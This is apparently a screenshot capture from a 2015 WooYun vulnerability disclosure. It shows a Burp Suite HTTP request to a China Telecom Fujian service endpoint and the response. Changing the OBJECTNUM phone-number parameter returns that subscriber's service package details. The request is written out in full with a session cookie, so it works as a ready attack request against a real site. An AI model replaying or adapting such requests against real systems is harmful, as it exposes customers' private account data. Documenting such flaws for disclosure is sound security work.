 Go Cancel < > Target: http://fj.189.cn ?
Request
Raw Params Headers Hex
POST /service2/actions/Package.action?showPackageAttr= HTTP/1.1
Host: fj.189.cn
Proxy-Connection: keep-alive
Content-Length: 31
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://fj.189.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36 QIHU 360EE
Content-Type: application/x-www-form-urlencoded
Referer:
http://fj.189.cn/service/transaction_new/tianyiself/prodrevision/z
yyw.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ticket=0wv77gxP21inaa0MNGQs;
OBJECTNUM=83338888&OBJECTTYPE=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2015 08:37:02 GMT
Content-Length: 693
Content-Type: text/json; charset=GBK
Set-Cookie:
webservice=RGlZVGnTbcQLk26DRnq6vD2G8d9Jp98L22d4HpHyXQSd2TZs8Sry!-
534704743; path=/; HttpOnly
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Set-Cookie: sto-id-20480-sg-wtweb-zyy=BCHBFKGOFABP; Expires=Fri,
07-Aug-2015 11:03:53 GMT; Path=/
{"FunInon":"<table cellpadding=\"0\" cellspacing=\"0\"> <td
valign=\"middle\" class=\"yhbTd\"  yhb=\"1\">
城市住宅电话<\/td><div class=\"yhb\"
id=\"yhb_1\">订购时间：1994-10-25<br/>生效时间：1994-1
0-25<br/>失效时间：2199-01-01<\/div> <td valign=\"middle\"
class=\"yhbTd\"  yhb=\"2\"> 电话终端促销包<\/td><div
class=\"yhb\"
id=\"yhb_2\">订购时间：1994-10-25<br/>生效时间：1994-1
0-25<br/>失效时间：2199-01-01<\/div> <td valign=\"middle\"
? < + > Type a search term 0 matches
www.wooyun.org